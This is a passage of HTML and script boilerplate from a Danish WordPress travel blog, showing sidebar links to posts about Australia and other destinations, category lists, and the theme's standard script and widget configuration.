(max-width:1018px){.tdi_81 .td-module-meta-info{padding:0 0 0 15px}.tdi_81 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_81 .td-module-container:before{bottom:-15px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-size:22px!important}.tdi_81 .entry-title{font-size:15px!important}}@media (max-width:767px){.tdi_81 .td_module_wrap{padding-bottom:16px;margin-bottom:16px}.tdi_81 .td-module-container:before{bottom:-16px}.tdi_81 .td_module_wrap{padding-bottom:16px!important;margin-bottom:16px!important}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"","image_floated":"float_left","image_width":"26","image_height":"100","image_size":"td_218x150","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4In0=","f_title_font_family":"394","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"1.3","sort":"popular","block_template_id":"td_block_template_2","f_header_font_family":"406","f_header_font_size":"eyJhbGwiOiIyMyIsInBvcnRyYWl0IjoiMjIifQ==","f_header_font_weight":"700","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMyIn0=","tdc_css":"[base64]","title_txt_hover":"#ea6a56","pag_text":"#ffffff","video_rec_color":"#ffffff","limit":"3","title_txt":"#ffffff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-685","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "63";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "21";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.enverdenafoplevelser.dk/coober-pedy/"  rel="bookmark" class="td-image-wrap " title="Coober Pedy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2018/04/img_7513.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.enverdenafoplevelser.dk/coober-pedy/"  rel="bookmark" title="Coober Pedy">Coober Pedy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-26T02:35:39+00:00" >april 26, 2018</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.enverdenafoplevelser.dk/o-rundtur-hajer-saltsoer-og-meget-mere/"  rel="bookmark" class="td-image-wrap " title="Ø rundtur &#8211; Hajer, saltsøer og meget mere." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/09/dsc_0447-e1504811996954.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.enverdenafoplevelser.dk/o-rundtur-hajer-saltsoer-og-meget-mere/"  rel="bookmark" title="Ø rundtur &#8211; Hajer, saltsøer og meget mere.">Ø rundtur &#8211; Hajer, saltsøer og meget mere.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T18:13:14+00:00" >august 29, 2017</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.enverdenafoplevelser.dk/sydney/"  rel="bookmark" class="td-image-wrap " title="Sydney" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2018/03/DSC_0090.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.enverdenafoplevelser.dk/sydney/"  rel="bookmark" title="Sydney">Sydney</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T05:14:11+00:00" >marts 2, 2018</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_84 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_84" >
<style>.td-theme-wrap .tdi_84 .td-block-title>*,.td-theme-wrap .tdi_84 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_84 .td-subcat-item a:hover,.td-theme-wrap .tdi_84 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_84 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_84 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_84 .td_quote_on_blocks,.td-theme-wrap .tdi_84 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_84 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_84 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_84 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_84 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_84 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_84 .td-read-more a,.td-theme-wrap .tdi_84 .td-weather-information:before,.td-theme-wrap .tdi_84 .td-weather-week:before,.td-theme-wrap .tdi_84 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_84 .td-post-category,.td-theme-wrap .tdi_84 .td-post-category:hover{background-color:#ffffff}.tdi_84{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_84{display:inline-block!important}}</style>
<style>body .tdi_84 .td-block-title a,body .tdi_84 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_84 .td-block-title a,body .tdi_84 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_84 .td-block-title a,body .tdi_84 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Populære Kategorier</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_85 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:-29px!important}}@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_85 .td-cat-name{color:#ffffff}.tdi_85 .td-cat-no{color:#ffffff}.tdi_85 li:hover .td-cat-name{color:#febe2b}.tdi_85 li:hover .td-cat-no{color:#febe2b}.tdi_85 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.enverdenafoplevelser.dk/category/places/australien/"><span class="td-cat-name">Australien</span><span class="td-cat-no">17</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/places/usa/"><span class="td-cat-name">USA</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/places/danmark/"><span class="td-cat-name">Danmark</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/telt/"><span class="td-cat-name">Telt</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/rejseplaner/"><span class="td-cat-name">Rejseplaner</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/kap-verde/"><span class="td-cat-name">Kap Verde</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/tips/"><span class="td-cat-name">Tips</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/belgien/"><span class="td-cat-name">Belgien</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.enverdenafoplevelser.dk/category/schweiz/"><span class="td-cat-name">Schweiz</span><span class="td-cat-no">2</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script data-cookieconsent="ignore">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-da"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'da', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.enverdenafoplevelser.dk/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697d47cb43a3c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.wpb_wrapper .shailan_CountdownWidget{display:none!important}@media (max-width:768px){.shailan_CountdownWidget div small{display:none!important}.shailan_CountdownWidget .widgettitle{background:#fff!important}}</style>

		<script type="text/javascript">
			function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}
		</script>
		<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.enverdenafoplevelser.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.19" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'134713723',post:'685',tz:'0',srv:'www.enverdenafoplevelser.dk',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "134713723", "685" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Esbjerg, Denmark","api_location":"Esbjerg","api_language":"en","api_key":"bcfaa68f1554d0a565e1a3ab2ef73ce4","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[0.1000000000000000055511151231257827021181583404541015625,32.10000000000000142108547152020037174224853515625],"today_humidity":84,"today_wind_speed":[7.70000000000000017763568394002504646778106689453125,4.79999999999999982236431605997495353221893310546875],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.1000000000000000055511151231257827021181583404541015625,32.10000000000000142108547152020037174224853515625],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-2,28],"owm_day_index":8},{"timestamp":1769990400,"day_name":"man","day_temp":[-3,26],"owm_day_index":16},{"timestamp":1770076800,"day_name":"tirs","day_temp":[-1,30],"owm_day_index":24},{"timestamp":1770163200,"day_name":"ons","day_temp":[-1,30],"owm_day_index":32}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","float_block":"yes","form_align":"content-horiz-right","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuOCJ9","icon_color":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 